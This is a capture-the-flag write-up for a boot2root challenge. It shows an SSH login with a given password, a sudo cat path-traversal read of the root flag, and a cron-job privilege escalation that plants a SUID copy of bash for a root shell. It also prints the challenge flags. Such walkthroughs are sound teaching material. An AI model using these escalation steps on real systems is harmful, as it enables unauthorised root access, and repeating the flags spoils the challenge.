  "updateTime": "2025-11-27T18:24:32.621760Z"
}
Connecting to the Server
The web application URL was: http://118.107.233.236:3002/
The hint does not provide us with an IP address. Thus, using the same IP address, we can detect that SSH is accepting connections.
1
ssh user1@118.107.233.236 -p 2202
Note: Port 2202 was for Group 2.


During the first time accessing, we are required to accept the server’s fingerprint, enter the user1’s password (SupportUser2024!) and we will gain access to the server.
Retrieving the User Flag
After obtaining access to the server, we can use ls to get the files on the home directory.

On the home directory, there is README.txt and user_flag.txt. The README.txt will be useful for the next flag. What we are interested in right now is to access the user_flag.txt.
1
cat user_flag.txt
Flag 2:
MCC2025{SSH_4cc3ss_G41n3d_us3r1}
Flag 3 - Privilege Escalation via Cron Job
Category: Boot2Root
Vulnerability: Cron Job Misconfiguration / SUID Exploitation
Initial Enumeration
As we’ve discovered in the previous part, we acknowledge that there is a README.txt file in the home folder.
Reading the README gives us a hint at where to start looking.

Non-Intended Solution (Path Traversal)

Using sudo -l, it provides us with some commands that we can use with root privileges without using a root account. Using fuzzy search of the flag.txt, we managed to guess that the flag sits at /root/ with root_flag.txt file inside it.

Using the /bin/cat and * mark that indicates a wildcard, this allows us to use a vulnerability like path traversal to get the flag:
1
sudo /bin/cat /root/../root/root_flag.txt
Intended Solution (Cron Job Exploitation)
Step 1: Check Sudo Privileges
1
sudo -l
From the 3 listed provided access, we checked all of them:

- journalctl - No journal files were found. So we can ignore this.

systemctl - The machine is not using systemd, so
systemctlcannot run. This path is not useful for privilege escalation./var/log/ - We can access log files here.
Step 2: Analyze Backup Log


From the path /var/log/, we can see many system files, and one of them is backup.log. From the content, we can see the log file is creating a cron job to run the backup for every 2 minutes.
To find out where this log comes from, we checked the cron directory and found a backup_script inside.
1
cat /etc/cron.d/backup_script

This confirms the cron job runs every 2 minutes (*/2 * * * *).
Step 3: Exploit the Cron Job
Since the backup.sh script runs every 2 minutes, we can edit the backup file to:
- Copy the bash binary to
/tmp/bash - Set the SUID bit (
chmod +s)
When it runs, it will execute with the permissions of the file owner, and since /bin/bash is owned by root, it will give us a root shell.
1
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /path/to/backup.sh


Step 4: Wait for the Cron Job

We use watch with ls /tmp to wait for the cronjob to drop the bash file:
1
watch ls -la /tmp
After 2 minutes of waiting, we got the bash file with root privilege.
Step 5: Get Root Shell

Using the -p argument, it allows the binary to maintain its privileges and run with the effective UID which is root:
1
/tmp/bash -p
Step 6: Retrieve the Root Flag

The flag is under root directory:
1
2
cd /root
cat root_flag.txt
Flag 3:
MCC2025{Pr1v_3sc_Cr0n_R00t_PWN3D}